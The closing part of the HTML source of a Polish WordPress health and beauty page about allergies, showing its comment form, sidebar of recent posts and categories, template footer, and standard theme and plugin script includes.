				adminsmiecnowe</a></span></span><span class="cat-links"><i class="fa fa-folder"></i> <a href="http://informacje.spis-firm.wlocl.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="http://informacje.spis-firm.wlocl.pl/tag/alergia/" rel="tag">alergia</a>, <a href="http://informacje.spis-firm.wlocl.pl/tag/alergie-2/" rel="tag">alergie</a>, <a href="http://informacje.spis-firm.wlocl.pl/tag/portal-alergikow/" rel="tag">portal alergików</a>, <a href="http://informacje.spis-firm.wlocl.pl/tag/serwis-dla-alergikow/" rel="tag">serwis dla alergików</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			<div role="navigation" id="nav-below" class="navigation-post"><div class="nav-previous"><a href="http://informacje.spis-firm.wlocl.pl/grzybicy-objawy/" rel="prev"><i class="fa fa-arrow-left"></i> grzybicy objawy</a></div><div class="nav-next"><a href="http://informacje.spis-firm.wlocl.pl/salon-kosmetyczny-jakie-ma-zabiegi/" rel="next">Salon kosmetyczny- jakie ma zabiegi <i class="fa fa-arrow-right"></i></a></div><div class="clear"></div></div>
			<div class="clear"></div>
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alergicy-polecamy-domene-internetowa-dla-was/#respond" style="display:none;"><i class="fa fa-close"></i> Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.spis-firm.wlocl.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><!-- Comment Guidelines --><div class="input-container-full"><textarea id="comment" placeholder="Komentarz" tabindex="4" rows="5" cols="58" name="comment" autocomplete="off" /></textarea></div><div class="input-container"><input id="author" type="text" aria-required="true" tabindex="1" size="22" value="" name="author"  aria-required='true' autocomplete="off" /><span><i class="fa fa-user-o"></i> Identyfikator *</span></div>
<div class="input-container"><input id="email" type="text" aria-required="true" tabindex="2" size="22" value="" name="email"  aria-required='true' autocomplete="off" /><span><i class="fa fa-envelope-o"></i> E-mail *</span></div>
<div class="input-container"><input id="url" type="text" aria-required="true" tabindex="3" size="22" value="" name="url" autocomplete="off" /><span><i class="fa fa-link"></i> Witryna internetowa</span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit">Opublikuj komentarz <i class="fa fa-paper-plane"></i></button> <input type='hidden' name='comment_post_ID' value='36' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="18"/></p></form>	</div><!-- #respond -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://informacje.spis-firm.wlocl.pl/">
	<label for="search-form-696f30e6cf8e8">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-696f30e6cf8e8" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.spis-firm.wlocl.pl/a2-koncept/">A2 Koncept</a>
									</li>
											<li>
					<a href="http://informacje.spis-firm.wlocl.pl/warianty-depilacji-jak-efektywnie-usuwac-zbyteczne-owlosienie/">Warianty depilacji- jak efektywnie usuwać zbyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.spis-firm.wlocl.pl/menopauza-forum/">menopauza forum</a>
									</li>
											<li>
					<a href="http://informacje.spis-firm.wlocl.pl/menopauza-uderzenia-goraca/">menopauza uderzenia gorąca</a>
									</li>
											<li>
					<a href="http://informacje.spis-firm.wlocl.pl/vita-medicus/">vita medicus</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.spis-firm.wlocl.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.spis-firm.wlocl.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://informacje.spis-firm.wlocl.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://informacje.spis-firm.wlocl.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.spis-firm.wlocl.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.spis-firm.wlocl.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</aside></div><!-- #secondary -->
<!-- Powered by WordPress & Author: Ben Alvele, alvele.com & Active theme Great -->	</div>
        
    
        
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<!-- Footer Quotation -->
        <div class="quote"><div class="q">&quot;Neque porro quisquam est qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit...&quot;</div><div class="a">Dolor sit Amet</div><div class="l"><a class="more-link" href="http://informacje.spis-firm.wlocl.pl/"><i class="fa fa-arrow-circle-right"></i> Czytaj dalej...</a></div></div>        <div class="clear"></div>
    	<!-- Footer Widgets -->
                <div class="clear"></div>
        
        <!-- Site Contact -->
        	<div class="site-contact footer">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	         <div class="clear"></div>
        
        <!-- Footer SM -->
                <div class="clear"></div>
        
        <!-- Footer Menu -->
                
        <div class="site-info">
		<div class="info-text"></div>
		Copyright &copy; 2026 <a href="http://informacje.spis-firm.wlocl.pl/" title="Informacje spis-firm" ><span>Informacje spis-firm</span></a>. Oparte na WordPressie<span class="sep"> &amp; </span>CeeWP, <strong><a target="_self" href="http://ceewp.com/">Theme by ceewp.com</a></strong><span class="sep"> &amp; </span><span>Informacje spis-firm is using the Great WordPress theme</span>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/jquery.cycle.all.min.js?ver=2.9999.5'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-content/themes/great/js/slider-setting.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.spis-firm.wlocl.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body></html>
